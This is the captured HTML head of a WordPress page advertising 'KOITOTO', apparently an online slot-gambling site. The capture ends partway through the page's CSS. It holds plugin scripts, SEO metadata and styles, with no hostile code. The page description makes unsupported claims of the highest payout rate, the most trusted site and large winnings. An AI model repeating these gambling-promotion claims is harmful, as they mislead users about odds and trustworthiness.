

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/
body_size: 17035
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cibeunying Kaler - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cibeunying Kaler - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri permainan judi online, Slot diduga selaku salah perjudian online yang banyak mengundang perhatian banyak betaruh atau bettor. Hal semacam itu pastinya bukan tak dilandaskan argumen, dikarenakan kenyataannya permainan Slot dapat mendatangkan santapan permainan dengan kemungkinan menang yang besar berikut juga dengan jumlahnya keuntungan. Lebih-lebih lagi bila bettor main Slot online lewat [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:20:33+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#article","isPartOf":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/"},"author":{"name":"admin","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"headline":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cibeunying Kaler","datePublished":"2023-01-01T14:20:33+00:00","mainEntityOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/"},"wordCount":2058,"commentCount":0,"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","keywords":["koitoto","slot gacor"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cibeunying Kaler - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:20:33+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Paling Paling dipercaya Cibeunying Kaler"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-paling-paling-dipercaya-cibeunying-kaler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 